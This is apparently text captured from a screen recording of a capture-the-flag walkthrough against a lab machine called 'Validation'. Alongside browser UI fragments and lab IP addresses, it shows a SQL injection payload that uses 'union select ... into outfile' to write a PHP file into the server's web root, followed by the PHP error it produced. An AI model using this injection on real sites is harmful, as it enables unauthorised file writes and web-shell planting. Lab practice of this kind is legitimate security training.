 Feb 2 | 22:14
192.168.1.43
10.10.14.29
10.10.11.116 - Validation
10.10.11.116/account.php
10.10.11.116/account.php
Bur
6
Buscar con Google
YouTube — youtube.com
Facebook — facebook.com
Wikipedia — wikipedia.org
Reddit — reddit.com
Twitter — twitter.com
Esta vez, busque con:
Other Players In Brazil' union select "" into outfile "/var/www/html/prueba.php"-- -
Fatal error: Uncaught Error: Call to a member function fetch_assoc() on bool in /var/www/html/account.php:33 Stack trace: #0 {main} thrown in
/var/www/html/account.php on line 33
796